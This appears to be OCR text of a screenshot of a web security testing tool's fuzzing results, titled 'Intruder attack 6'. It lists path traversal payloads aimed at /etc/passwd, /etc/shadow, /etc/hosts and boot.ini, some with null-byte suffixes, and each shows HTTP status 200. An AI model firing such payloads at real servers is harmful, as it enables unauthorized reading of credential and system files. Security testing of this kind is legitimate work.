 Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 50739
1 ../../../../../../../../../../../../etc/hosts%00 200 42092
2 ../../../../../../../../../../../../etc/hosts 200 41408
3 ../../boot.ini 200 41900
4 /../../../../../../../../%2A 200 41972
5 ../../../../../../../../../../../../etc/passwd%00 200 42098
6 ../../../../../../../../../../../../etc/passwd 200 42274
7 ../../../../../../../../../../../../etc/shadow%00 200 42098
8 ../../../../../../../../../../../../etc/shadow 200 38922